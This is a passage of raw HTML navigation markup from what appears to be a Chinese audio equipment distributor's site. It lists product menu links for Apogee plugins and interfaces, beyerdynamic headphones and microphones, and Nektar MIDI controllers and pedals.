href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/clearmountains-phases-%e9%95%b6%e8%be%b9-%e7%a7%bb%e7%9b%b8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Clearmountain’s Phases 镶边/移相</span></span></a></li><li class="menu-item page_item page-item-17660" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/fx-plugins%e6%8f%92%e4%bb%b6%ef%bc%9a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">FX Plugins插件</span></span></a></li><li class="menu-item page_item page-item-17673" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/symphony-ecs-channel-strip%e9%80%9a%e9%81%93%e6%9d%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Symphony ECS Channel Strip通道条</span></span></a></li><li class="menu-item page_item page-item-17659" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/clearmountains-spaces%e6%b7%b7%e5%93%8d%e6%8f%92%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Clearmountain&#8217;s Spaces混响插件</span></span></a></li><li class="menu-item page_item page-item-17680" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/clearmountains-domain%e6%b7%b7%e9%9f%b3%e6%8f%92%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Clearmountain&#8217;s Domain混音插件</span></span></a></li><li class="menu-item page_item page-item-8642" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/software/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Maestro</span></span></a></li></ul></li><li class="menu-item page_item page-item-17513 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%85%8d%e4%bb%b6%e5%85%b6%e4%bb%96/" role="menuitem"><span class="menu-item-text"><span class="menu-text">配件&#038;其他</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-1499 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%85%8d%e4%bb%b6%e5%85%b6%e4%bb%96/groove/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Groove</span></span></a></li><li class="menu-item page_item page-item-8629" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%85%8d%e4%bb%b6%e5%85%b6%e4%bb%96/contrl/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Control</span></span></a></li></ul></li><li class="menu-item page_item page-item-17515 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-4393 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/quartet/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Quartet</span></span></a></li><li class="menu-item page_item page-item-1543" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/one/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ONE</span></span></a></li><li class="menu-item page_item page-item-1517" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/ensemble/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Ensemble</span></span></a></li><li class="menu-item page_item page-item-1529" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/jam96k/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Jam 96K</span></span></a></li><li class="menu-item page_item page-item-1513" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/duet2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Duet</span></span></a></li><li class="menu-item page_item page-item-17592" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/element-88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Element 88</span></span></a></li><li class="menu-item page_item page-item-8644" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/apogee-rack-plugins/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Rack Plugins</span></span></a></li><li class="menu-item page_item page-item-8647" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/ambeo-smart-headset/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AMBEO SMART HEADSET</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-20383 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">beyerdynamic</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20444 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听耳机</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20395 first" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-770-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 770 PRO</span></span></a></li><li class="menu-item page_item page-item-24496" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-770-pro-x-limited-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 770 PRO X LIMITED EDITION</span></span></a></li><li class="menu-item page_item page-item-20408" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-880-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 880 PRO</span></span></a></li><li class="menu-item page_item page-item-20424" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-990-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 990 PRO</span></span></a></li><li class="menu-item page_item page-item-20433" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-700-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 700 PRO X</span></span></a></li><li class="menu-item page_item page-item-20453" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-900-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 900 PRO X</span></span></a></li><li class="menu-item page_item page-item-20479" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-1770-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 1770 PRO</span></span></a></li><li class="menu-item page_item page-item-27032" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-1770-pro-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 1770 PRO MKII</span></span></a></li><li class="menu-item page_item page-item-20463" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-1990-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 1990 PRO</span></span></a></li><li class="menu-item page_item page-item-27205" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-1990-pro-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 1990 PRO MKII</span></span></a></li><li class="menu-item page_item page-item-30120" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dj-300-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DJ 300 PRO X</span></span></a></li><li class="menu-item page_item page-item-30125" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dj-300-pro-x-club/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DJ 300 PRO X CLUB</span></span></a></li><li class="menu-item page_item page-item-20443" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-240-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 240 PRO</span></span></a></li><li class="menu-item page_item page-item-30045" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-270-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 270 PRO</span></span></a></li><li class="menu-item page_item page-item-20487" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-150/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 150</span></span></a></li><li class="menu-item page_item page-item-20500" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-100/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 100</span></span></a></li><li class="menu-item page_item page-item-22922" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-108/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 108</span></span></a></li><li class="menu-item page_item page-item-22957" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-109/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 109</span></span></a></li><li class="menu-item page_item page-item-22967" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-250/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 250</span></span></a></li><li class="menu-item page_item page-item-22984" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-252/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 252</span></span></a></li><li class="menu-item page_item page-item-22993" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-280-mk-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 280 MK II</span></span></a></li><li class="menu-item page_item page-item-23000" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-290-mk-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 290 MK II</span></span></a></li><li class="menu-item page_item page-item-23008" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-297-pv-mk-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 297 PV MK II</span></span></a></li><li class="menu-item page_item page-item-23021" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-797-pv/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 797 PV</span></span></a></li><li class="menu-item page_item page-item-23085" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-770-pro-limited-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 770 PRO LIMITED EDITION</span></span></a></li><li class="menu-item page_item page-item-23097" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-880-pro-limited-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 880 PRO LIMITED EDITION</span></span></a></li><li class="menu-item page_item page-item-23106" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-990-pro-limited-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 990 PRO LIMITED EDITION</span></span></a></li><li class="menu-item page_item page-item-29000" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-990-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 990 PRO X</span></span></a></li><li class="menu-item page_item page-item-28193" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-70-ie/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 70 IE</span></span></a></li><li class="menu-item page_item page-item-28202" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-71-ie/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 71 IE</span></span></a></li><li class="menu-item page_item page-item-28210" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-72-ie/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 72 IE</span></span></a></li><li class="menu-item page_item page-item-28218" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-73-ie/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 73 IE</span></span></a></li></ul></li><li class="menu-item page_item page-item-20642 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">话筒</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20908 first" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/fox-usb/" role="menuitem"><span class="menu-item-text"><span class="menu-text">FOX</span></span></a></li><li class="menu-item page_item page-item-20694" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-130/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 130</span></span></a></li><li class="menu-item page_item page-item-20672" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-160/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 160</span></span></a></li><li class="menu-item page_item page-item-20723" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-201-tg/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 201</span></span></a></li><li class="menu-item page_item page-item-20881" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-70-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 70 PRO X</span></span></a></li><li class="menu-item page_item page-item-20795" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-88-tg/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 88</span></span></a></li><li class="menu-item page_item page-item-20887" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-90-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 90 PRO X</span></span></a></li><li class="menu-item page_item page-item-20766" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/mc-930/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MC 930</span></span></a></li><li class="menu-item page_item page-item-20757" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/20757-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MM1</span></span></a></li><li class="menu-item page_item page-item-20843" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-d35/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG D35</span></span></a></li><li class="menu-item page_item page-item-20875" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-d57-tg-d58/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG D57/TG D58</span></span></a></li><li class="menu-item page_item page-item-20913" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-d70-mk%e2%85%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG D70</span></span></a></li><li class="menu-item page_item page-item-20861" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-d71/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG D71</span></span></a></li><li class="menu-item page_item page-item-20853" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-i51/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG I51</span></span></a></li><li class="menu-item page_item page-item-20868" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-i53/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG I53</span></span></a></li><li class="menu-item page_item page-item-20802" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-v35s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG V35 S</span></span></a></li><li class="menu-item page_item page-item-20816" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-v50s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG V50（S）</span></span></a></li><li class="menu-item page_item page-item-20831" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-v70s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG V70（S）</span></span></a></li><li class="menu-item page_item page-item-26395" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/mc-950/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MC 950</span></span></a></li></ul></li><li class="menu-item page_item page-item-20532 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e5%a5%97%e8%a3%85/" role="menuitem"><span class="menu-item-text"><span class="menu-text">套装</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20527 first" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e5%a5%97%e8%a3%85/creator-24-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Creator 24</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-477 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Nektar</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-29268 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX MK3系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-29267 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/impact-lx25-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX25 MK3</span></span></a></li><li class="menu-item page_item page-item-29903" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/impact-lx49-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX49 MK3</span></span></a></li><li class="menu-item page_item page-item-29909" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/impact-lx61-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX61 MK3</span></span></a></li><li class="menu-item page_item page-item-29912" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/impact-lx88-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX88 MK3</span></span></a></li></ul></li><li class="menu-item page_item page-item-17524 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama 全景系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2419 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-p1-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama P1</span></span></a></li><li class="menu-item page_item page-item-2421" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-p4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama P4</span></span></a></li><li class="menu-item page_item page-item-2423" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-p6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama P6</span></span></a></li><li class="menu-item page_item page-item-8788" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-t4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama T4</span></span></a></li><li class="menu-item page_item page-item-8790" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-t6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama T6</span></span></a></li><li class="menu-item page_item page-item-24536" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-cs12/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama CS12</span></span></a></li></ul></li><li class="menu-item page_item page-item-13892 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gxp%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GXP系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16833 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gxp%e7%b3%bb%e5%88%97/gxp49/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GXP49</span></span></a></li><li class="menu-item page_item page-item-16839" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gxp%e7%b3%bb%e5%88%97/impact-gxp61/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GXP61</span></span></a></li><li class="menu-item page_item page-item-13882" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gxp%e7%b3%bb%e5%88%97/impact-gxp88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GXP88</span></span></a></li></ul></li><li class="menu-item page_item page-item-8781 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">IMPACT LX+ 系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18862 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx-mini/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX Mini</span></span></a></li><li class="menu-item page_item page-item-2425" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx25-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX25+</span></span></a></li><li class="menu-item page_item page-item-2427" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx49/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX49+</span></span></a></li><li class="menu-item page_item page-item-2429" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx61/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX61+</span></span></a></li><li class="menu-item page_item page-item-2431" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX88+</span></span></a></li></ul></li><li class="menu-item page_item page-item-8783 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gx-%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">IMPACT GX 系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18873 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gx-%e7%b3%bb%e5%88%97/impact-gx-%e7%b3%bb%e5%88%97-impact-gx-mini/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GX Mini</span></span></a></li><li class="menu-item page_item page-item-2433" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gx-%e7%b3%bb%e5%88%97/impact-gx49/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GX49</span></span></a></li><li class="menu-item page_item page-item-2435" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gx-%e7%b3%bb%e5%88%97/impact-gx61/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GX61</span></span></a></li></ul></li><li class="menu-item page_item page-item-11726 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/se%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SE系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11728 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/se%e7%b3%bb%e5%88%97/se-25/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SE 25</span></span></a></li><li class="menu-item page_item page-item-11732" role="presentation"><a href="https://www.easternedison.com/brand/nektar/se%e7%b3%bb%e5%88%97/se-49/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SE 49</span></span></a></li><li class="menu-item page_item page-item-16825" role="presentation"><a href="https://www.easternedison.com/brand/nektar/se%e7%b3%bb%e5%88%97/se61/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SE 61</span></span></a></li></ul></li><li class="menu-item page_item page-item-13885" role="presentation"><a href="https://www.easternedison.com/brand/nektar/aura/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AURA打击垫控制器</span></span></a></li><li class="menu-item page_item page-item-8785" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx88-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PACER踏板控制器</span></span></a></li><li class="menu-item page_item page-item-14391" role="presentation"><a href="https://www.easternedison.com/brand/nektar/bolt-harmonics-synthesizer/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bolt合成器</span></span></a></li><li class="menu-item page_item page-item-13889" role="presentation"><a href="https://www.easternedison.com/brand/nektar/midiflex-4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDIFLEX 4 USB MIDI接口</span></span></a></li><li class="menu-item page_item page-item-17539 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">附件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17541 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/%e8%b8%8f%e6%9d%bf%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">踏板系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8814 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/%e8%b8%8f%e6%9d%bf%e7%b3%bb%e5%88%97/np-1%e9%80%9a%e7%94%a8%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">NP-1通用踏板</span></span></a></li><li class="menu-item page_item page-item-8821" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/%e8%b8%8f%e6%9d%bf%e7%b3%bb%e5%88%97/np-2%e9%80%9a%e7%94%a8%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">NP-2通用踏板</span></span></a></li><li class="menu-item page_item page-item-8812" role="presentation"><a 